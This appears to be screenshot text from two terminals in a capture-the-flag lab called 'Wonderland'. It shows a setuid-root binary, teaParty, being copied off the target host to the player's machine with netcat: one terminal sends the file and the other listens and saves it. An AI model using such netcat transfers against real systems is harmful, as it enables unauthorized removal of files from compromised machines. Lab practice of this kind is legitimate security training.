 rabbit@wonderland: /home/rabbit 67x55
rabbit@wonderland:/home/rabbit$ nc 10.8.90.96 1234 < teaParty
rabbit@wonderland:/home/rabbit$ ls -lah teaParty
-rwsr-sr-x 1 root root 17K May 25  2020 teaParty
rabbit@wonderland:/home/rabbit$
juba@Kubuntu:~ 142x55
╭─juba@Kubuntu ~
╰─$ nc -nlvp 1234 > teaParty
Listening on 0.0.0.0 1234
Connection received on 10.10.43.237 55734
^C
╭─juba@Kubuntu ~
╰─$ ls -lah t 130 ↵
ls: cannot access 't': No such file or directory
╭─juba@Kubuntu ~
╰─$ ls -lah teaParty 2 ↵
-rw-rw-r-- 1 juba juba 17K Jun  9 14:17 teaParty
╭─juba@Kubuntu ~
╰─$